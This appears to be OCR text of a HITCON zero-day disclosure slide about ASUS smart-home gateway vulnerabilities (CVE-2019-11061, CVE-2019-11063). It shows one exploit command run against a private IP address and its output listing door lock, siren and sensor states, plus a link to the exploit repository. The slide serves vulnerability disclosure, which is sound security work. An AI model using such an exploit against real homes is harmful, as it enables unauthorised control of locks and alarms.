 15
HITCON
About me - CVE-2019-11061, CVE-2019-11063
hud@HudMB …/ASUS-SmartHome-Exploit ./exploit.py cmd 10.42.50.166:8083 -l
[*] Device status
> deviceid : 1026
> devicename : Siren
> type : Alarm
> value : value: 32(Close)
[*] Device status
> deviceid : 1028
> devicename : Door Lock
> type : DoorLock
> value : value: 0(lock)
[*] Device status
> deviceid : 1029
> devicename : IR Hub
> type : unknown
> value : unknown
[*] Device status
> deviceid : 1030
> devicename : Meter Plug
> type : OnOffDevice
> value : value: 1(On)
[*] Device status
> deviceid : 1031
> devicename : Open Close Sensor
> type : WindowSensor
> value : value: 32(Close)
[*] Device status
> deviceid : 1032
> devicename : Temp Humidity Sensor
> type : T_H_Sensor
> value : T: 22.01 ,H: 72.98
100% 16:54
Home control
My device
Normal
Lock
Siren
Door Lock
Home
Home
IR Hub
ON
IR Hub
Meter Plug
Home
Home
Close
22.0 °c
72 %
Open Close...
Temp Humi...
Home
Home
https://github.com/tim124058/ASUS-SmartHome-Exploit/
ZeroDay 發表會
Allen Own
Trust in the Untrusted World